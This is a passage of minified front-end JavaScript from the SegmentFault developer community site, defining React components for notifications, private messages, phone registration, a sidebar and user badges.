render(C){let{visible:D}=C;T.render((0,N.jsx)(L.Z,{show:D,title:m,centered:!1,onCancel:onCancel,onOk:onOk,isShowCancel:!Z,children:(0,N.jsx)("div",{dangerouslySetInnerHTML:{__html:_}})}),B)}render({visible:!0})},Z=C(3329),B=C(79027);let U=L.Z;U.confirm=function(m){let _=(0,Z.Xf)();if("sf_app"===_){let _=(0,B.Z)();return _.confirm(m),!1}return Confirm(m)},U.alert=function(m){let _=(0,Z.Xf)();if("sf_app"===_){let _=(0,B.Z)();return _.alert(m),!1}return Alert(m)};var H=U},97519:function(m,_,C){"use strict";var N=C(11527);C(50959);var T=C(66649),L=C(87744);_.Z=()=>(0,N.jsxs)("div",{className:"box-404-wrap",children:[(0,N.jsx)(L.ql,{children:(0,N.jsx)("title",{children:"HTTP 404 - SegmentFault"})}),(0,N.jsx)("div",{className:"box",children:(0,N.jsxs)("div",{className:"d-flex flex-column align-items-center",children:[(0,N.jsx)("div",{className:"text-wrap",children:(0,N.jsx)("h1",{"data-t":"404",className:"h1",children:"404"})}),(0,N.jsxs)("div",{className:"text-center mt-2",children:["当前页面无法访问，可能没权限或已删除 ",(0,N.jsx)("br",{})," 长老们，去别处看看吧 彡(-_-;)彡"]}),(0,N.jsx)("div",{className:"mt-4",children:(0,N.jsx)(T.Z,{href:"/",children:"回首页"})})]})})]})},52661:function(m,_,C){"use strict";C.d(_,{Z:function(){return components_Notification}});var N=C(11527),T=C(19803),L=C.n(T),D=C(50959),Z=C(24783),B=C(51484),U=C(85835),H=C(66649),W=C(20414),V=C(59734),G=C(8883),K=C.n(G),Y=C(87744),Q=C(66292),X=C.n(Q),components_Loading=()=>(0,N.jsx)("div",{className:"sflex-center message-loading h-100",children:(0,N.jsx)("div",{className:"spinner-border text-secondary",role:"status",children:(0,N.jsx)("span",{className:"sr-only",children:"Loading..."})})}),J=C(12343),ee=C(67121),et=D.memo(m=>{var _,C,T,L,Z,B,U;let{data:H}=m,[W,V]=(0,D.useState)(null==H?void 0:H.viewed);return(0,N.jsxs)(J.Z,{as:"li",action:!0,className:"d-flex align-items-center ".concat(W?"":"bg-unread"," py-2 border-0"),onClick:()=>{window.open(null==H?void 0:H.url),H.viewed||V(1)},style:{cursor:"pointer"},children:[(0,N.jsx)(ee.Z,{src:null==H?void 0:null===(_=H.target_user)||void 0===_?void 0:_.avatar_url,className:"me-2",headdress:null==H?void 0:null===(C=H.target_user)||void 0===C?void 0:C.headdress_worn,width:32,height:32}),(0,N.jsxs)("div",{className:"media-body",children:[(0,N.jsx)("a",{href:(null==H?void 0:null===(T=H.target_user)||void 0===T?void 0:T.url)==="javascript:;"?"#!":null==H?void 0:null===(L=H.target_user)||void 0===L?void 0:L.url,target:"_blank",className:"d-inline-block",children:null==H?void 0:null===(Z=H.target_user)||void 0===Z?void 0:Z.name}),(0,N.jsx)("div",{className:"text-truncate-1 text-secondary my-0",style:{maxWidth:"260px"},dangerouslySetInnerHTML:{__html:(null==H?void 0:null===(U=H.last_message)||void 0===U?void 0:null===(B=U.content)||void 0===B?void 0:B.content)||""}})]})]})}),er=C(28761),components_Letter=m=>{let{visible:_=!1}=m,[C,T]=(0,D.useState)([]),[L,Z]=(0,D.useState)(!0),[B,U]=(0,D.useState)(!0),[G,Q]=(0,D.useState)(1),J=X()(()=>{B&&fetchData(G)},400),ee=(0,Y.I0)();(0,D.useEffect)(()=>{_?(ee({type:"global/saveNoticeNum",payload:{letterNum:0}}),fetchData(1)):(T([]),Q(1),Z(!0),U(!0))},[_]);let fetchData=m=>{(0,er.O7V)(m,!1).then(m=>{var _;(null==m?void 0:null===(_=m.rows)||void 0===_?void 0:_.length)&&T([...C,...m.rows]),Q(m=>m+1),U(m.page<m.total_page),Z(!1)}).catch(()=>{U(!1)})},allRead=async()=>{await (0,er.IbF)(),C.map(m=>{m.viewed=1}),T(C)};return(0,N.jsx)(N.Fragment,{children:(0,N.jsxs)(W.Z,{className:"border-0 letterBox header-box",style:{minWidth:"22rem"},children:[(0,N.jsx)(W.Z.Body,{className:"letter p-0 font-size-14",children:(0,N.jsxs)(V.Z,{as:"ul",style:{height:"360px",overflowY:"auto"},children:[(0,N.jsxs)(K(),{className:"content-list-wrap",pageStart:0,initialLoad:!1,loadMore:J,hasMore:B,useWindow:!1,children:[(null==C?void 0:C.length)>0&&C.map((m,_)=>(0,N.jsx)(et,{data:m},"".concat(m.id).concat(_))),B&&!L?(0,N.jsx)("div",{className:"text-center py-3",children:"加载中..."}):""]}),L&&(0,N.jsx)(components_Loading,{})]})}),(0,N.jsxs)(W.Z.Footer,{className:"bg-transparent d-flex justify-content-between",children:[(0,N.jsxs)(H.Z,{variant:"link",className:"link-secondary btn-reset font-size-14 all-view",onClick:m=>{m.preventDefault(),allRead()},children:[(0,N.jsx)("i",{className:"me-1 far fa-check-double"}),"全部标记为已读"]}),(0,N.jsx)("a",{href:"/user/messages",className:"link-secondary font-size-14",children:"查看全部"})]})]})})},en=C(40870),eo=D.memo(m=>{var _,C,T,L,D;let{data:Z,readAll:B,onReadOne:U}=m;return(0,N.jsxs)(J.Z,{as:"li",action:!0,className:"d-flex align-items-center ".concat((null==Z?void 0:Z.viewed)||B?"":"bg-unread"," py-2 border-0"),children:[(0,N.jsx)("a",{href:(null==Z?void 0:null===(_=Z.trigger_user)||void 0===_?void 0:_[0].url)+"?"+(null==Z?void 0:Z.url.split("?")[1]),target:"_blank",children:(0,N.jsx)(ee.Z,{src:null==Z?void 0:null===(C=Z.trigger_user)||void 0===C?void 0:C[0].avatar_url,className:"me-2",width:32,height:32,headdress:null==Z?void 0:null===(T=Z.trigger_user)||void 0===T?void 0:T[0].headdress_worn})}),(0,N.jsxs)("div",{className:"media-body d-inline",children:[(0,N.jsx)("a",{href:(null==Z?void 0:null===(L=Z.trigger_user)||void 0===L?void 0:L[0].url)+"?"+(null==Z?void 0:Z.url.split("?")[1]),target:"_blank",onClick:()=>{Z.viewed||U(Z.url)},children:null==Z?void 0:null===(D=Z.trigger_user)||void 0===D?void 0:D[0].name})," ",(0,N.jsx)("span",{className:"text-muted",children:"关注了你"})]})]})}),ei=D.memo(m=>{let{data:_,readAll:C,onReadOne:T}=m;return(0,N.jsxs)(J.Z,{as:"li",action:!0,className:"".concat((null==_?void 0:_.viewed)||C?"":"bg-unread"," py-2 border-0"),children:[(null==_?void 0:_.sentence)&&(0,N.jsx)("span",{dangerouslySetInnerHTML:{__html:_.sentence}}),(null==_?void 0:_.excerpt)&&(0,N.jsxs)("a",{href:null==_?void 0:_.url,onClick:()=>{_.viewed||T(_.url)},target:"_blank",children:[" ",_.excerpt]})]})}),ea=C(3329),es=D.memo(m=>{var _,C,T,L,D,B,U,H,W,V;let{data:G,readAll:K,onReadOne:Y}=m;return(0,N.jsxs)(J.Z,{as:"li",action:!0,className:"rankItemParent d-flex ".concat((null==G?void 0:G.viewed)||K?"":"bg-unread"," py-2 border-0"),children:[(0,N.jsxs)("div",{className:"text-end me-2",style:{width:"50px",flex:"none"},children:[((null==G?void 0:null===(_=G.voted)||void 0===_?void 0:_.rank)>0||(null==G?void 0:null===(C=G.voted)||void 0===C?void 0:C.rank)<0)&&(null==G?void 0:null===(T=G.voted)||void 0===T?void 0:T.type)!=="badge"&&(0,N.jsx)(Z.Z,{pill:!0,className:"".concat(Number(V=null==G?void 0:null===(L=G.voted)||void 0===L?void 0:L.rank)?Number(V)>0?"bg-success":"bg-danger":"bg-unread text-body"),children:"".concat((null==G?void 0:null===(D=G.voted)||void 0===D?void 0:D.rank)>0?"+":"").concat((0,ea.Ae)(null==G?void 0:null===(B=G.voted)||void 0===B?void 0:B.rank))}),(null==G?void 0:null===(U=G.voted)||void 0===U?void 0:U.type)==="badge"&&(null==G?void 0:null===(H=G.voted)||void 0===H?void 0:H.rank)>0&&(0,N.jsxs)(Z.Z,{bg:"warning",pill:!0,text:"dark",children:["+",null==G?void 0:null===(W=G.voted)||void 0===W?void 0:W.rank]})]}),(0,N.jsxs)("div",{children:[(0,N.jsx)("span",{dangerouslySetInnerHTML:{__html:G.sentence},className:"rankItem"}),(null==G?void 0:G.excerpt)&&(0,N.jsxs)("a",{href:null==G?void 0:G.url,target:"_blank",onClick:()=>{G.viewed||Y(G.url)},children:[" ",G.excerpt]})]})]})});let el=[{name:"general",icon:"far fa-bullhorn"},{name:"ranked",icon:"far fa-trophy-star"},{name:"followed",icon:"far fa-user-plus"}];var Notice=m=>{var _,C,T,L;let{visible:Z}=m,[B,U]=(0,D.useState)("general"),[G,Y]=(0,D.useState)(),[Q,J]=(0,D.useState)(!0),[ee,et]=(0,D.useState)(!1),[ea,ec]=(0,D.useState)(""),[eu,ed]=(0,D.useState)({followed:0,general:0,ranked:0}),[ef,ep]=(0,D.useState)(!1);(0,D.useEffect)(()=>{Z?(getNoticeNum(),fetchData("","")):(U("general"),et(!1),J(!0),ec(""),Y({}))},[Z]);let eh=X()(()=>{ee&&fetchData(B,ea)},400),clickTab=m=>{var _,C;U(m.name),ec(null==G?void 0:null===(_=G[m.name])||void 0===_?void 0:_.offset),(null==G?void 0:null===(C=G[m.name])||void 0===C?void 0:C.data.length)>9?et(!0):et(!1),signRead(m.name)},fetchData=(m,_)=>{(0,er.TrM)(m,_).then(m=>{var C,N;if(m){if(_){let _={data:[...(null==G?void 0:G[B].data)||{},...m[B].data],offset:null==m?void 0:m[B].offset,size:20};Y({...G,[B]:_})}else Y(m)}ec(null==m?void 0:null===(C=m[B])||void 0===C?void 0:C.offset),et((null==m?void 0:null===(N=m[B].data)||void 0===N?void 0:N.length)>9),J(!1)}).catch(()=>{et(!1)})},handleReadOne=(m,_)=>{var C,N;null==G||null===(N=G[m])||void 0===N||null===(C=N.data)||void 0===C||C.forEach(m=>{m.url===_&&(m.viewed=1)}),Y({...G})},signRead=m=>{"all"!==m&&eu[m]<=0||(0,er.UHk)(m).then(_=>{_&&("all"===m&&ep(!0),ed({...eu,[m]:0}))})},getNoticeNum=()=>{(0,er.JeE)().then(m=>{m.general>0?(U("general"),ed({...m,general:0})):m.ranked>0?(U("ranked"),ed({...m,ranked:0})):m.followed>0?(U("followed"),ed({...m,followed:0})):ed({...m,general:0})})};(0,D.useEffect)(()=>{var m,_;if(null==G?void 0:null===(_=G.ranked)||void 0===_?void 0:null===(m=_.data)||void 0===m?void 0:m.length){let m=document.querySelectorAll(".rankItem a");m.length>0&&m.forEach(m=>{m.addEventListener("click",()=>clickFunc(m))})}},[null==G?void 0:null===(C=G.ranked)||void 0===C?void 0:null===(_=C.data)||void 0===_?void 0:_.length]);let clickFunc=m=>{let _=m;for(let m=0;m<4;m++){let m=_.className||"";if(m.includes("rankItemParent")){_.classList.remove("bg-unread");break}_=null==_?void 0:_.parentNode}};return(0,N.jsx)(N.Fragment,{children:(0,N.jsxs)(W.Z,{className:"border-0 letterBox header-box",style:{minWidth:"22rem"},children:[(0,N.jsx)(W.Z.Header,{className:"bg-transparent text-center border-0",children:(0,N.jsx)(en.Z,{className:"w-100 msg-btn-group",children:el.map(m=>(0,N.jsxs)(H.Z,{variant:"outline-secondary",size:"sm",className:B===m.name?"active":"",onClick:()=>clickTab(m),children:[(0,N.jsx)("i",{className:"fa-w-18 ".concat(m.icon)}),!ef&&eu[m.name]>0&&(0,N.jsx)("div",{className:"has-unread-dot"})]},m.name))})}),(0,N.jsx)(W.Z.Body,{className:"letter p-0 font-size-14",children:(0,N.jsxs)(V.Z,{style:{height:"306px",overflowY:"auto"},as:"ul",children:[(0,N.jsxs)(K(),{className:"content-list-wrap",pageStart:0,initialLoad:!1,loadMore:eh,hasMore:ee,useWindow:!1,children:[(null==G?void 0:null===(L=G[B])||void 0===L?void 0:null===(T=L.data)||void 0===T?void 0:T.length)>0&&(m=>{var _,C,T,L,D,Z;switch(m){case"general":return null==G?void 0:null===(C=G[B])||void 0===C?void 0:null===(_=C.data)||void 0===_?void 0:_.map((m,_)=>(0,N.jsx)(ei,{data:m,readAll:ef,onReadOne:m=>handleReadOne(B,m)},"".concat(m.sentence).concat(_)));case"ranked":return null==G?void 0:null===(L=G[B])||void 0===L?void 0:null===(T=L.data)||void 0===T?void 0:T.map((m,_)=>(0,N.jsx)(es,{data:m,readAll:ef,onReadOne:m=>handleReadOne(B,m)},"".concat(m.sentence).concat(_)));case"followed":return null==G?void 0:null===(Z=G[B])||void 0===Z?void 0:null===(D=Z.data)||void 0===D?void 0:D.map((m,_)=>{var C;return(0,N.jsx)(eo,{data:m,readAll:ef,onReadOne:m=>handleReadOne(B,m)},"".concat(null==m?void 0:null===(C=m.trigger_user)||void 0===C?void 0:C[0].id).concat(_))});default:return null}})(B),ee&&!Q?(0,N.jsx)("div",{className:"text-center py-3",children:"加载中..."}):""]}),Q&&(0,N.jsx)(components_Loading,{})]})}),(0,N.jsxs)(W.Z.Footer,{className:"bg-transparent d-flex justify-content-between",children:[(0,N.jsxs)(H.Z,{variant:"link",size:"sm",className:"link-secondary all-view font-size-14 btn-reset",onClick:m=>{m.preventDefault(),signRead("all")},children:[(0,N.jsx)("i",{className:"me-1 far fa-check-double"}),"全部标记为已读"]}),(0,N.jsx)("a",{href:"/user/notifications",className:"link-secondary font-size-14",children:"查看全部"})]})]})})},components_Notification=m=>{let{noticeNum:_,letterNum:C,iconClassName:T=""}=m,[H,W]=(0,D.useState)(!1),[V,G]=(0,D.useState)(!1);return(0,N.jsxs)(N.Fragment,{children:[(0,N.jsxs)(B.Z,{className:"nav-item position-relative d-none d-lg-block",show:H,onToggle:m=>{W(m)},children:[(0,N.jsxs)(B.Z.Toggle,{as:"a",className:L()("dropdown-no-angle nav-link",T),style:{cursor:"pointer"},href:"/user/notifications",onClick:m=>{m.preventDefault(),W(!H)},children:[(0,N.jsx)("i",{className:"fa-fw far fa-bell"}),_>0&&(0,N.jsx)(Z.Z,{bg:"danger",pill:!0,className:"has-unread-count",children:_>99?"...":_})]}),(0,N.jsx)(B.Z.Menu,{align:"end",className:"p-0","data-bs-theme":"light",show:H,children:(0,N.jsx)(Notice,{visible:H})})]}),(0,N.jsx)(U.Z.Item,{className:"d-lg-none",children:(0,N.jsxs)("a",{href:"/user/notifications",className:L()("nav-link",T),"aria-label":"通知",children:[(0,N.jsx)("i",{className:"me-1 fa-fw far fa-bell"}),(0,N.jsx)("span",{className:"d-lg-none",children:"通知"}),_>0&&(0,N.jsx)(Z.Z,{bg:"danger",pill:!0,className:"has-unread-count",children:_>99?"...":_})]})}),(0,N.jsxs)(B.Z,{className:"nav-item position-relative d-none d-lg-block",id:"letter",show:V,onToggle:m=>{G(m)},children:[(0,N.jsxs)(B.Z.Toggle,{as:"a",className:L()("dropdown-no-angle nav-link",T),href:"/user/messages",onClick:m=>{m.preventDefault(),G(!V)},children:[(0,N.jsx)("i",{className:"fa-fw far fa-envelope"}),C>0&&(0,N.jsx)(Z.Z,{bg:"danger",pill:!0,className:"has-unread-count",children:C>99?"...":C})]}),(0,N.jsx)(B.Z.Menu,{align:"end",className:"p-0","data-bs-theme":"light",show:V,children:(0,N.jsx)(components_Letter,{visible:V})})]}),(0,N.jsx)(U.Z.Item,{className:"d-lg-none",children:(0,N.jsxs)("a",{href:"/user/messages",className:L()("nav-link",T),"aria-label":"私信",children:[(0,N.jsx)("i",{className:"me-1 fa-fw far fa-envelope"}),(0,N.jsx)("span",{className:"d-lg-none",children:"私信"}),C>0&&(0,N.jsx)(Z.Z,{bg:"danger",pill:!0,className:"has-unread-count",children:C>99?"...":C})]})})]})}},65397:function(m,_,C){"use strict";var N=C(11527),T=C(50959),L=C(47651),D=C(57523),Z=C(77271),B=C(87744),U=C(28791),H=C(42803),W=C(36622),V=C(28761),G=C(17230),K=C(12004),Y=C(86811);function reducer(m,_){switch(_.type){case"phone":return{...m,phone:_.payload,error:{}};case"name":return{...m,name:_.payload,error:{}};case"code":return{...m,code:_.payload,error:{}};case"error":return{...m,error:{..._.payload}};case"clearErr":return{...m,error:{}};default:return m}}let Q={name:"",phone:"",code:"",error:{}};_.Z=m=>{let{className:_}=m,C=(0,B.UO)(),X=(0,B.oR)(),[J,ee]=(0,T.useReducer)(reducer,Q),[et,er]=(0,T.useState)(0),[en,eo]=(0,T.useState)({value:"",isInvalid:!1,errMsg:""}),[ei,ea]=(0,T.useState)(null);return(0,T.useEffect)(()=>{(null==C?void 0:C.registerRef)&&(0,G.f)(null==C?void 0:C.registerRef)},[]),(0,N.jsx)("div",{id:"bindMobileDiv",className:"px-sm-5 ".concat(_),children:(0,N.jsxs)("div",{className:"card-body",children:[(0,N.jsx)("h3",{className:"text-center my-3",children:"注册账号"}),(0,N.jsxs)(L.Z,{children:[(0,N.jsxs)(D.Z,{className:"mb-3",children:[(0,N.jsx)(L.Z.Control,{type:"input",placeholder:"你的名字",size:"lg",name:"name",required:!0,value:J.name,autoComplete:"off",isInvalid:J.error.name,onChange:m=>{ee({type:"name",payload:m.target.value.trim()})}}),(0,N.jsx)(L.Z.Control.Feedback,{type:"invalid",children:J.error.name})]}),(0,N.jsxs)(D.Z,{className:"mb-3",children:[(0,N.jsx)(L.Z.Control,{type:"input",placeholder:"手机号",size:"lg",name:"phone",required:!0,maxLength:11,value:J.phone,autoComplete:"off",isInvalid:J.error.phone,onChange:m=>{ee({type:"phone",payload:m.target.value.trim()})}}),(0,N.jsx)(L.Z.Control.Feedback,{type:"invalid",children:J.error.phone})]}),(0,N.jsxs)(D.Z,{id:"captcha",className:"mb-3",children:[(0,N.jsx)(W.Z,{product:"bind",show:!0,setGeetValue:m=>{ea(m),eo({...en,isInvalid:!1,errMsg:""})}}),(0,N.jsx)(L.Z.Control,{type:"text",required:!0,hidden:!0,isInvalid:en.isInvalid}),(0,N.jsx)(L.Z.Control.Feedback,{type:"invalid",children:en.errMsg})]}),(0,N.jsxs)(Z.Z,{className:"mb-3",children:[(0,N.jsx)(L.Z.Control,{type:"text",placeholder:"短信验证码",size:"lg",maxLength:6,required:!0,value:J.code,isInvalid:J.error.code,onChange:m=>{ee({type:"code",payload:m.target.value.trim()})}}),(0,N.jsx)(U.Z,{checkCanStart:()=>new Promise(m=>{if(!J.phone||!/^1\d{10}$/.test(J.phone)){ee({type:"error",payload:{phone:"请输入正确的手机号"}}),m(!1);return}if(!ei){m(!1);return}ei.verify(),ei.onSuccess(()=>{m(!0)}),ei.onError(()=>{m(!1)}),ei.onClose(()=>{m(!1)})}),errCallback:m=>{eo({...en,isInvalid:m.isInvalid,errMsg:m.errMsg}),m.isInvalid&&(null==ei||ei.reset())},captchaObj:ei,resetCount:et,className:"btn-lg",api:m=>(0,V.Sy$)({phone:J.phone,...m})}),(0,N.jsx)(L.Z.Control.Feedback,{type:"invalid",children:J.error.code})]}),(0,N.jsx)("div",{className:"d-grid",children:(0,N.jsx)(H.Z,{size:"lg",type:"submit",onClick:()=>new Promise(m=>{let _={name:J.name,phone:J.phone,code:J.code},C=(0,G.Y)();C.register_ref&&(_.register_ref=C.register_ref),(0,V.z2l)(_).then(async()=>{let _=X.getState(),{authChannel:C}=_.global;(0,Y.Z)().selfEvent("register",{channel:C||"mobile"});let N=await (0,K.Z)();N||(X.dispatch({type:"global/getUser"}),m(!0),window.location.href="/")}).catch(_=>{m(!1),(null==_?void 0:_.isError)&&(ee({type:"error",payload:_}),_.code&&J.code&&(null==ei||ei.reset()),J.code&&(null==ei||ei.reset(),er(m=>m+1)))})}),variant:"primary",children:"注册"})})]}),(0,N.jsxs)("div",{className:"text-muted text-center font-size-14 my-3",children:["继续即代表同意",(0,N.jsx)("a",{href:"/tos",target:"_blank",children:"《服务协议》"}),"和",(0,N.jsx)("a",{href:"/privacy",target:"_blank",children:"《隐私政策》"})]})]})})}},27584:function(m,_,C){"use strict";C.d(_,{Z:function(){return components_Sidebar}});var N=C(11527),T=C(73058),L=C.n(T),D=C(85835),Z=C(50959),B=C(27837),U=C(19803),H=C.n(U),W=C(87744);function MenuNode(m){let{menu:_,callback:C,expanding:T=!1}=m,L=!_.children.length,Z=L?"".concat(_.path):"#";return(0,N.jsxs)(D.Z.Item,{className:"w-100",children:[(0,N.jsxs)(D.Z.Link,{as:L?W.rU:"button",onClick:m=>{C(m,_,Z,L)},href:Z,className:H()("text-nowrap d-flex flex-nowrap align-items-center w-100",{expanding:T},!L&&"fw-bold"),...L?{shallow:!1}:{},children:[L&&_.icon&&(0,N.jsx)("i",{className:H()("me-2",_.icon)}),(0,N.jsx)("span",{className:"me-auto text-truncate",children:_.displayName?_.displayName:_.name}),_.badgeContent?(0,N.jsx)("span",{className:"badge text-bg-dark",children:_.badgeContent}):null,!L&&(0,N.jsx)("i",{className:"collapse-indicator far fa-chevron-down"})]}),_.children.length?(0,N.jsx)(B.Z.Collapse,{eventKey:_.path,children:_.children.map(m=>(0,N.jsx)(MenuNode,{menu:m,callback:C},m.path))}):null]},_.path)}let AccordionNav=m=>{let{title:_,menus:C=[],activeKey:T,expanding:L=!1,defaultShowNodeNum:U}=m,[W,V]=(0,Z.useState)(L),[G,K]=(0,Z.useState)(L||U?"0":"");(0,Z.useEffect)(()=>{V(L),K(L||U?"0":"")},[L]),C.forEach(m=>{Array.isArray(m.children)||(m.children=[]),m.children.forEach(m=>{m.path||(m.path=m.name),Array.isArray(m.children)||(m.children=[])})});let menuClick=m=>{m.stopPropagation()},Y=W?C:C.slice(0,U);return(0,N.jsx)(B.Z,{activeKey:G,flush:!0,children:(0,N.jsx)(D.Z,{variant:"pills",navbar:!1,activeKey:T,className:"flex-column",children:(0,N.jsxs)(D.Z.Item,{className:"w-100",children:[(0,N.jsxs)(D.Z.Link,{as:"button",onClick:()=>{K("0"===G?"":"0")},className:H()("text-nowrap d-flex flex-nowrap align-items-center w-100 fw-bold font-size-14 link-dark",G&&"expanding"),children:[(0,N.jsx)("span",{className:"me-auto text-truncate",children:_}),(0,N.jsx)("i",{className:"collapse-indicator far fa-chevron-down"})]}),(0,N.jsx)(B.Z.Collapse,{eventKey:"0",children:(0,N.jsxs)(N.Fragment,{children:[Y.map(m=>(0,N.jsx)(MenuNode,{menu:m,callback:menuClick,expanding:G===m.path},m.path)),U&&(C.length||0)>Y.length&&(0,N.jsx)(D.Z.Item,{children:(0,N.jsx)(D.Z.Link,{onClick:()=>{V(!W)},className:"text-nowrap d-flex flex-nowrap align-items-center w-100",children:(0,N.jsx)("span",{className:"me-auto text-truncate font-size-14",children:"展开显示"})})})]})})]})})})},V=(0,N.jsx)(N.Fragment,{children:(0,N.jsx)(L(),{id:"80e8f5238e210d47",children:".collapse-indicator{-webkit-transition:all.2s ease;-moz-transition:all.2s ease;-o-transition:all.2s ease;transition:all.2s ease}.expanding .collapse-indicator{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}"})});var components_AccordionNav=m=>(0,N.jsxs)(N.Fragment,{children:[V,(0,N.jsx)(AccordionNav,{...m})]}),G=C(89001);let Sidebar=m=>{let{isLogin:_=!1,followedTags:T=[],type:L="",recommendSites:Z=[],className:B="d-none d-lg-block",headerHeight:U=58}=m,H=(0,W.k6)(),V=G.x5.map(m=>({name:m.name,path:L?"".concat(m.url,"/").concat(L):m.url,icon:"far fa-tag"})),K=H.location.pathname;return(0,N.jsxs)("div",{className:"sidebar-wrap position-sticky bg-white border-end border-translucent overflow-y-auto ".concat(B),style:{top:"".concat(U,"px"),height:"calc(100dvh - ".concat(U,"px)")},children:[(0,N.jsxs)(D.Z,{activeKey:K,variant:"pills",navbar:!1,className:"flex-column",children:[(0,N.jsxs)(D.Z.Link,{as:W.rU,href:"/questions",children:[(0,N.jsx)("i",{className:"fas fa-fw fa-circle-question text-primary me-2"}),"问答"]}),(0,N.jsxs)(D.Z.Link,{as:W.rU,href:"/blogs",shallow:!1,children:[(0,N.jsx)("i",{className:"fas fa-blog fa-fw text-primary me-2"}),"博客"]}),(0,N.jsxs)(D.Z.Link,{as:W.rU,href:"/news",shallow:!1,children:[(0,N.jsx)("i",{className:"fas fa-newspaper fa-fw text-primary me-2"}),"资讯"]}),(0,N.jsxs)(D.Z.Link,{as:W.rU,href:"/tags",children:[(0,N.jsx)("i",{className:"fas fa-tags fa-fw text-primary me-2"}),"标签"]}),(0,N.jsxs)(D.Z.Link,{as:W.rU,href:"/users",children:[(0,N.jsx)("i",{className:"fas fa-user-group-simple fa-fw text-primary me-2"}),"用户"]}),(0,N.jsxs)(D.Z.Link,{as:W.rU,href:"/events",children:[(0,N.jsx)("i",{className:"fas fa-calendar-days fa-fw text-primary me-2"}),"活动"]})]}),(0,N.jsx)("hr",{className:"border-top opacity-100"}),(0,N.jsxs)(D.Z,{activeKey:K,navbar:!1,variant:"pills",className:"flex-column",children:[Z.map(m=>(0,N.jsxs)(D.Z.Link,{className:"d-flex align-items-center",as:W.rU,href:m.url,shallow:!1,children:[(0,N.jsx)("img",{src:m.thumbnail_url,className:"me-2",width:16,height:16,alt:"logo"}),m.name]},m.id)),(0,N.jsxs)(D.Z.Link,{className:"d-flex align-items-center font-size-14",style:{lineHeight:1.2},as:W.rU,href:"/brand/harmonyos-next",shallow:!1,children:[(0,N.jsx)("img",{src:C(79273).Z.src,className:"me-2",width:16,height:16,alt:"logo"}),"HarmonyOS",(0,N.jsx)("br",{}),"开发者社区"]})]}),_&&T.length>0&&(0,N.jsxs)(N.Fragment,{children:[(0,N.jsx)("hr",{className:"border-top opacity-100"}),(0,N.jsx)(components_AccordionNav,{title:"关注的标签",menus:T.map(m=>({name:m.name,path:L?"".concat(m.url,"/").concat(L):m.url,icon:"far fa-tag"})),activeKey:K,defaultShowNodeNum:5})]}),(0,N.jsx)("hr",{className:"border-top opacity-100"}),(0,N.jsx)(components_AccordionNav,{activeKey:K,title:"热门标签",menus:V}),(0,N.jsx)("hr",{className:"border-top opacity-100"}),(0,N.jsxs)(D.Z,{className:"flex-column mb-4",variant:"pills",navbar:!1,children:[(0,N.jsxs)(D.Z.Link,{className:"d-flex align-items-center",href:"https://ones.cn/?utm_term=ONES%C2%A0%E7%A0%94%E5%8F%91%E7%AE%A1%E7%90%86&utm_campaign=%E9%A6%96%E9%A1%B5%E6%A0%87%E7%AD%BE&_channel_track_key=myqX1C0f&utm_source=%E6%80%9D%E5%90%A6%E8%BD%AC%20ONES",target:"_blank",children:[(0,N.jsx)("img",{className:"me-2",src:"https://static.segmentfault.com/main_site_next/prod/_next/static/media/logo-ones.2e4d7b04.svg",width:16,height:16,alt:"logo"}),(0,N.jsx)("span",{children:"ONES 研发管理"})]}),(0,N.jsxs)(D.Z.Link,{className:"d-flex align-items-center",href:"https://business.segmentfault.com/answer-ee",target:"_blank",children:[(0,N.jsx)("img",{className:"me-2",src:"https://static.segmentfault.com/main_site_next/prod/_next/static/media/logo-answer.b0220a1c.svg",width:16,height:16,alt:"logo"}),(0,N.jsx)("span",{children:"思否企业问答"})]})]})]})},K=(0,N.jsx)(N.Fragment,{children:(0,N.jsx)(L(),{id:"2108a53d9090f1a0",children:".sidebar-wrap{padding:12px;width:228px}.sidebar-wrap .nav-link{color:rgba(0,0,0,.65)}.sidebar-wrap .nav-link.active{background-color:var(--bs-gray-300);color:#000}.sidebar-wrap .nav-link:not(.active):hover{background-color:var(--bs-tertiary-bg);color:#000}.border-translucent{border-color:var(--bs-border-color-translucent)!important}"})});var components_Sidebar=m=>(0,N.jsxs)(N.Fragment,{children:[K,(0,N.jsx)(Sidebar,{...m})]})},71478:function(m,_,C){"use strict";var N=C(11527),T=C(19803),L=C.n(T),D=C(3329);_.Z=m=>{let{rank:_,summaryBadges:C,className:T,fixedBadge:Z=!1}=m,B="user-badge",{gold:U=0,silver:H=0,bronze:W=0}=C||{};return(0,N.jsxs)("div",{className:L()("".concat(B,"-wrap"),T),children:[_&&(0,N.jsx)("span",{className:"me-1",style:{color:"#BF7158",fontWeight:"bold"},title:"声望值",children:(0,D.Ae)(_)}),U||Z?(0,N.jsxs)("span",{className:"d-inline-block me-1",title:"黄金勋章",children:[(0,N.jsx)("i",{className:L()(B,"".concat(B,"__gold"),"me-1 fas fa-circle")}),U]}):null,H||Z?(0,N.jsxs)("span",{className:"d-inline-block me-1",title:"白银勋章",children:[(0,N.jsx)("i",{className:L()(B,"".concat(B,"__silver"),"me-1 fas fa-circle")}),H]}):null,W||Z?(0,N.jsxs)("span",{className:"d-inline-block",title:"青铜勋章",children:[(0,N.jsx)("i",{className:L()(B,"".concat(B,"__bronze")," me-1 fas fa-circle")}),W]}):null]})}},15363:function(m,_,C){"use strict";var N=C(11527),T=C(10602),L=C(20368),D=C(19803),Z=C.n(D),B=C(82691),U=C.n(B),H=C(67121),W=C(71478);_.Z=m=>{var _,C,D,B,V;let{mode:G,className:K,user:Y,summaryBadges:Q,nameClassName:X="",rank:J,fixedBadge:ee=!1}=m;return U()(Y)?null:(0,N.jsxs)("a",{className:Z()("d-flex align-items-center",K),href:"".concat(Y.url),children:[(0,N.jsx)(H.Z,{className:"me-2",width:32,height:32,src:null==Y?void 0:Y.avatar_url,headdress:null==Y?void 0:Y.headdress_worn}),(0,N.jsxs)("div",{className:"d-flex flex-column",children:[(0,N.jsxs)("div",{className:"d-flex",children:[(0,N.jsx)("strong",{className:Z()("font-size-14",X),children:null==Y?void 0:Y.name}),(0,N.jsx)("ul",{className:"list-inline mb-0 authentication-info ms-1",children:!!(null==Y?void 0:null===(_=Y.user_auth)||void 0===_?void 0:_.is_auth)&&(0,N.jsx)("li",{className:"list-inline-item me-1",children:(null==Y?void 0:null===(C=Y.user_auth)||void 0===C?void 0:C.info)?(0,N.jsx)(T.Z,{placement:"top",overlay:(0,N.jsx)(L.Z,{id:"tooltip-top",children:null==Y?void 0:null===(D=Y.user_auth)||void 0===D?void 0:D.info}),children:(0,N.jsx)("i",{className:Z()("me-1 fas 